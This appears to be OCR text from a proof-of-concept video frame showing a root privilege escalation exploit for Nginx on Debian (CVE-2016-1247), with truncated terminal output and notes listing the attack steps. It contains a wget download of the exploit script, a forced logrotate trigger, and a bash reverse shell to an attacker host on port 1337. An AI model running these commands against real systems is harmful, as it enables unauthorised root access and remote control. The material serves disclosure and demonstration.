 Applications Places Gedit Tue Nov 15, 22:11 800 MHz 71°C
attacker@attackbox: ~ (on ground0)
File Edit View Search Terminal Help
ognginxed-root.sh /var/log/nginx/error.l
< Is your server (N)jinxed ? ;o >
Nginx (Debian-based d
nginxed-root.sh (ver.
Discovered and coded b
Dawid Golunski
https://legalhackers.c
[+] Starting the explo
uid=33(www-data) gid=
[+] Compiling the priv
[+] Backdoor/low-priv
-rwxr-xr-x 1 www-data
[+] The server appears
lrwxrwxrwx 1 www-data
[+] Waiting for Nginx
Open Nginx-on-Debian-RootPrivEsc.txt Save
~/Documents/videos-notes
[ VIDEO PoC Exploit]
Nginx (Debian-based distros) - Root Privilege Escalation (CVE-2016-1247)
Discovered and coded by:
Dawid Golunski
https://legalhackers.com
Steps shown in the video:
1. Attacker gains access to the target Debian system as a low-privileged
user 'www-data' via a vulnerable webapp (File Upload of a PHP reverse shell)
2. Attacker verifies the system/Nginx setup is vulnerable + logrotation settings
3. Attacker downloads and executes the Nginx packaging exploit:
wget https://legalhackers.com/exploits/CVE-2016-1247/nginxed-root.sh
chmod +x nginxed-root.sh
4. The exploit waits for the daily Nginx logrotation (which should happen at 6:25am)
The admin console is used for testing to speed up the wait by manually
triggering the log rotation cron command which runs at 6:25am :
logrotate -f /etc/logrotate.d/nginx
5. Attacker gains a root shell :)
Plain Text Tab Width: 8 Ln 28, Col 35 INS
lindebian/poc-app/u
lindebian/poc-app/uploads/php-ReverseShell.php
Executed reverse shell with the command:
/bin/bash -c 'bash -i >/dev/tcp/attackbox/1337 0<&1 2>&1 & '
You should get a shell on port attackbox:1337
Nginx-on-Debian-RootPrivEsc.txt (... lindebian/poc-app/uploads/php-R... [dawid@ground0: ~ (on ground0)] attacker@attackbox: ~ (on groun... 2 / 4